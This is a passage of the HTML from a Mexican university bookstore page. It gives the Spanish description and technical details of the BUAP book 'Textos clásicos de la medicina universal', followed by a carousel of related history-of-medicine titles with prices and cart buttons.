              <div class="product-description"><p style="text-align:justify;">Intentamos con los Textos Clásicos de la Medicina Universal aquí presentados mostrar un panorama paradigmático de la Historia de la Medicina. La selección fue difícil, pues no se pueden descartar y al mismo tiempo incluir, lo que para cada uno de los autores es lo esencial y para otros lo superficial; no obstante, la selección se realizó sobre nuestra experiencia docente, buscando, sobre todo, que los textos cumpliesen una función didáctica, epistémica y humanista. La elaboración de este texto por el Cuerpo Académico de Sociomedicina podría dar a entender que nuestro punto de vista sobre la Historia de la Medicina no varía; por el contrario, cada uno de nosotros tiene una muy particular forma de comprender y, por lo tanto, de enseñar los modelos históricos y sociales, por lo que no estamos comprometidos con una línea de razonamiento basada en preconceptos de lo que es la verdad. Este texto va dirigido a los alumnos de la Facultad de Medicina de la BUAP, pero también a los lectores médicos inquietos que deseen utilizarlo como una herramienta de análisis, para entender y determinar la fuerza o debilidad de los paradigmas de la medicina, desde la antigüedad hasta nuestros días. Esperamos que su lectura permita reconocer la importancia de preguntar por la razones y perspectivas que tuvieron los generadores del conocimiento médico. Finalmente, también esperamos que el lector al analizar el contexto ubique históricamente las tesis e interprete las diferentes posiciones teóricas y metodológicas que surgieron para el avance de la concepción y praxis del quehacer médico.</p></div>
              
            </div>

            
             <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;9786074875904&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;308&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;10&quot;,&quot;low_stock_alert&quot;:&quot;1&quot;,&quot;price&quot;:&quot;$210.00&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-07-11 00:00:00&quot;,&quot;date_upd&quot;:&quot;2022-04-23 22:12:14&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Intentamos con los Textos Cl\u00e1sicos de la Medicina Universal aqu\u00ed presentados mostrar un panorama paradigm\u00e1tico de la Historia de la Medicina.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Textos cl\u00e1sicos de la medicina universal&quot;,&quot;link_rewrite&quot;:&quot;textos-clasicos-de-la-medicina-universal&quot;,&quot;name&quot;:&quot;Textos cl\u00e1sicos de la medicina universal&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;Intentamos con los Textos Cl\u00e1sicos de la Medicina Universal aqu\u00ed presentados mostrar un panorama paradigm\u00e1tico de la Historia de la Medicina. La selecci\u00f3n fue dif\u00edcil, pues no se pueden descartar y al mismo tiempo incluir, lo que para cada uno de los autores es lo esencial y para otros lo superficial; no obstante, la selecci\u00f3n se realiz\u00f3 sobre nuestra experiencia docente, buscando, sobre todo, que los textos cumpliesen una funci\u00f3n did\u00e1ctica, epist\u00e9mica y humanista. La elaboraci\u00f3n de este texto por el Cuerpo Acad\u00e9mico de Sociomedicina podr\u00eda dar a entender que nuestro punto de vista sobre la Historia de la Medicina no var\u00eda; por el contrario, cada uno de nosotros tiene una muy particular forma de comprender y, por lo tanto, de ense\u00f1ar los modelos hist\u00f3ricos y sociales, por lo que no estamos comprometidos con una l\u00ednea de razonamiento basada en preconceptos de lo que es la verdad. Este texto va dirigido a los alumnos de la Facultad de Medicina de la BUAP, pero tambi\u00e9n a los lectores m\u00e9dicos inquietos que deseen utilizarlo como una herramienta de an\u00e1lisis, para entender y determinar la fuerza o debilidad de los paradigmas de la medicina, desde la antig\u00fcedad hasta nuestros d\u00edas. Esperamos que su lectura permita reconocer la importancia de preguntar por la razones y perspectivas que tuvieron los generadores del conocimiento m\u00e9dico. Finalmente, tambi\u00e9n esperamos que el lector al analizar el contexto ubique hist\u00f3ricamente las tesis e interprete las diferentes posiciones te\u00f3ricas y metodol\u00f3gicas que surgieron para el avance de la concepci\u00f3n y praxis del quehacer m\u00e9dico.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;Intentamos con los Textos Cl\u00e1sicos de la Medicina Universal aqu\u00ed presentados mostrar un panorama paradigm\u00e1tico de la Historia de la Medicina.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;DISPONIBLE&quot;,&quot;available_later&quot;:&quot;AGOTADO&quot;,&quot;id&quot;:2327,&quot;id_product&quot;:2327,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;historia-de-la-medicina&quot;,&quot;category_name&quot;:&quot;Historia de la Medicina&quot;,&quot;link&quot;:&quot;https:\/\/libros.buap.mx\/historia-de-la-medicina\/2327-textos-clasicos-de-la-medicina-universal-9786074875904.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:210,&quot;price_without_reduction&quot;:210,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:14,&quot;quantity_all_versions&quot;:14,&quot;id_image&quot;:&quot;mx-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Autor&quot;,&quot;value&quot;:&quot;Rosales y de Gante, Salvador&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Autor&quot;,&quot;value&quot;:&quot;Cort\u00e9s Riveroll, Jos\u00e9 Gaspar Rodolfo&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Autor&quot;,&quot;value&quot;:&quot;P\u00e9rez Gonz\u00e1lez, Domingo&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Autor&quot;,&quot;value&quot;:&quot;Campos Ben\u00edtez, Jos\u00e9 Luis&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Editorial&quot;,&quot;value&quot;:&quot;Benem\u00e9rita Universidad Aut\u00f3noma de Puebla &quot;,&quot;id_feature&quot;:&quot;179&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;ISBN&quot;,&quot;value&quot;:&quot;978-607-487-590-4&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;A\u00f1o de edici\u00f3n&quot;,&quot;value&quot;:&quot;2013&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;No. de p\u00e1ginas&quot;,&quot;value&quot;:&quot;428&quot;,&quot;id_feature&quot;:&quot;95&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Encuadernaci\u00f3n&quot;,&quot;value&quot;:&quot;R\u00fastica&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;Colecci\u00f3n&quot;,&quot;value&quot;:&quot;Ex Libris Medicus&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;7&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/903-small_default\/textos-clasicos-de-la-medicina-universal.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/903-cart_default\/textos-clasicos-de-la-medicina-universal.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/903-home_default\/textos-clasicos-de-la-medicina-universal.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/903-medium_default\/textos-clasicos-de-la-medicina-universal.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/903-large_default\/textos-clasicos-de-la-medicina-universal.jpg&quot;,&quot;width&quot;:780,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/903-small_default\/textos-clasicos-de-la-medicina-universal.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/903-home_default\/textos-clasicos-de-la-medicina-universal.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:320},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/903-large_default\/textos-clasicos-de-la-medicina-universal.jpg&quot;,&quot;width&quot;:780,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;903&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/903-small_default\/textos-clasicos-de-la-medicina-universal.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/903-cart_default\/textos-clasicos-de-la-medicina-universal.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/903-home_default\/textos-clasicos-de-la-medicina-universal.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/903-medium_default\/textos-clasicos-de-la-medicina-universal.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/903-large_default\/textos-clasicos-de-la-medicina-universal.jpg&quot;,&quot;width&quot;:780,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/903-small_default\/textos-clasicos-de-la-medicina-universal.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/903-home_default\/textos-clasicos-de-la-medicina-universal.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:320},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/903-large_default\/textos-clasicos-de-la-medicina-universal.jpg&quot;,&quot;width&quot;:780,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;903&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:210,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;DISPONIBLE&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://libros.buap.mx/brand/3-benemerita-universidad-autonoma-de-puebla">
            <img src="https://libros.buap.mx/img/m/3.jpg" class="img img-thumbnail manufacturer-logo" alt="Benemérita Universidad Autónoma de Puebla">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku">9786074875904</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Ficha técnica</p>
        <dl class="data-sheet">
                      <dt class="name">Autor</dt>
            <dd class="value">Campos Benítez, José Luis<br />
Cortés Riveroll, José Gaspar Rodolfo<br />
Pérez González, Domingo<br />
Rosales y de Gante, Salvador</dd>
                      <dt class="name">Editorial</dt>
            <dd class="value">Benemérita Universidad Autónoma de Puebla </dd>
                      <dt class="name">ISBN</dt>
            <dd class="value">978-607-487-590-4</dd>
                      <dt class="name">Año de edición</dt>
            <dd class="value">2013</dd>
                      <dt class="name">No. de páginas</dt>
            <dd class="value">428</dd>
                      <dt class="name">Encuadernación</dt>
            <dd class="value">Rústica</dd>
                      <dt class="name">Colección</dt>
            <dd class="value">Ex Libris Medicus</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
            

            
                          

                      </div>
        </div>
      </div>
    
  </div>
  
          <section class="product-accessories clearfix mt-50 mt-sm-25">
        <h5 class="products-section-title text-uppercase mb-30">Libros relacionados</h5>
        <div class="row">
          <div class="products product-carousel">
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2030" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-la-medicina/2030-textos-clasicos-de-la-medicina-mexicana-9786075252902.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1135-home_default/textos-clasicos-de-la-medicina-mexicana.jpg"
                  alt = "Textos clásicos de la medicina mexicana"
                  data-full-size-image-url = "https://libros.buap.mx/1135-large_default/textos-clasicos-de-la-medicina-mexicana.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2030" data-id-product="2030" data-name-product="Textos clásicos de la medicina mexicana" data-images-product="https://libros.buap.mx/1135-small_default/textos-clasicos-de-la-medicina-mexicana.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2030', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-la-medicina/2030-textos-clasicos-de-la-medicina-mexicana-9786075252902.html">Textos clásicos de la...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$300.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Este texto fundamental reúne las características necesarias que la historiografía moderna requiere, además que contribuye a la formación filosófica de los médicos mexicanos.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2030">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2030">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2030" data-id-product="2030" data-name-product="Textos clásicos de la medicina mexicana" data-images-product="https://libros.buap.mx/1135-small_default/textos-clasicos-de-la-medicina-mexicana.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2030', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2039" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-la-medicina/2039-historia-y-filosofia-de-la-medicina-9786074878325.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1141-home_default/historia-y-filosofia-de-la-medicina.jpg"
                  alt = "Historia y filosofía de la medicina"
                  data-full-size-image-url = "https://libros.buap.mx/1141-large_default/historia-y-filosofia-de-la-medicina.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2039" data-id-product="2039" data-name-product="Historia y filosofía de la medicina" data-images-product="https://libros.buap.mx/1141-small_default/historia-y-filosofia-de-la-medicina.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2039', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-la-medicina/2039-historia-y-filosofia-de-la-medicina-9786074878325.html">Historia y filosofía de la...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$250.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El presente libro es un trabajo realizado por diecisiete profesores de cinco facultades de medicina que tras ocho años desde la aparición de una primera versión actualizan muchos de los conceptos vertidos en ella.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2039">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2039">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2039" data-id-product="2039" data-name-product="Historia y filosofía de la medicina" data-images-product="https://libros.buap.mx/1141-small_default/historia-y-filosofia-de-la-medicina.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2039', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2123" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-la-medicina/2123-lo-noble-del-nobel-recopilacion-historica-del-premio-de-fisiologia-y-medicina-9786075252674.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1209-home_default/lo-noble-del-nobel-recopilacion-historica-del-premio-de-fisiologia-y-medicina.jpg"
                  alt = "Lo noble del Nobel. Recopilación histórica del premio de fisiología y medicina"
                  data-full-size-image-url = "https://libros.buap.mx/1209-large_default/lo-noble-del-nobel-recopilacion-historica-del-premio-de-fisiologia-y-medicina.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2123" data-id-product="2123" data-name-product="Lo noble del Nobel. Recopilación histórica del premio de fisiología y medicina" data-images-product="https://libros.buap.mx/1209-small_default/lo-noble-del-nobel-recopilacion-historica-del-premio-de-fisiologia-y-medicina.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2123', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-la-medicina/2123-lo-noble-del-nobel-recopilacion-historica-del-premio-de-fisiologia-y-medicina-9786075252674.html">Lo noble del Nobel....</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$130.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Este libro valora el esfuerzo de grandes hombres, muchos de ellos científicos sencillos y prácticos, que dieron su vida por mejorar las condiciones de salud de la raza humana. Intenta mostrar las ideas que motivaron a médicos a investigar, a mantener una duda indiscutible y tratarla de responder por medios científicos.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2123">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2123">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2123" data-id-product="2123" data-name-product="Lo noble del Nobel. Recopilación histórica del premio de fisiología y medicina" data-images-product="https://libros.buap.mx/1209-small_default/lo-noble-del-nobel-recopilacion-historica-del-premio-de-fisiologia-y-medicina.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2123', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2232" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-la-medicina/2232-de-la-cirugia-a-la-medicina-quirurgica-en-puebla-1768-1832-9786078344635.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1297-home_default/de-la-cirugia-a-la-medicina-quirurgica-en-puebla-1768-1832.jpg"
                  alt = "De la cirugía a la medicina quirúrgica en Puebla, 1768-1832"
                  data-full-size-image-url = "https://libros.buap.mx/1297-large_default/de-la-cirugia-a-la-medicina-quirurgica-en-puebla-1768-1832.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
